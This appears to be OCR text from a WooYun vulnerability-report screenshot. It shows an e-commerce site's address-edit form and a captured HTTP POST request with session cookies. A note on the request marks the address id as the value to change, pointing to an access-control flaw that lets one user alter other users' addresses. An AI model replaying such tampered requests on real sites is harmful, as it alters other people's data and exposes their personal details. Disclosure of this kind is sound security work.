 女性用品 男性用品
位置：首页 > 用户中心 > 修改地址
修改地址
标有“*”的部分是必填项
收货人姓名* 66
地区* 辽宁 营口 站前区
详细地址* 6666
邮箱 1111@qq.com
手机* 15038388888
编辑地址
Raw Params Headers Hex
POST /address/edit/?addid=224922 HTTP/1.1
Host: user.chunshuitang.com
修改该id
Proxy-Connection: keep-alive
Content-Length: 116
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://user.chunshuitang.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Ge
Content-Type: application/x-www-form-urlencoded
Referer: http://user.chunshuitang.com/address/edit/?addid=224922
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: __jsluid=894a5b3547a2706d0dd68a19c015a077; CPSSID=ig5r95fi85n10b0uuo25tkjo
Hm_lvt_4571217e84943604823ca0ce1ccb3412=1434089913; Hm_lpvt_4571217e84943604823ca0
NTKF_T2D_CLIENTID=guest5872C6A9-7DC2-2EDB-F584-E66B8BE36A64; nTalk_CACHE_DATA={uid
consignee=66&province=18&city=257&district=2156&address=6666&email=1111%40qq.com&m
www.wooyun.org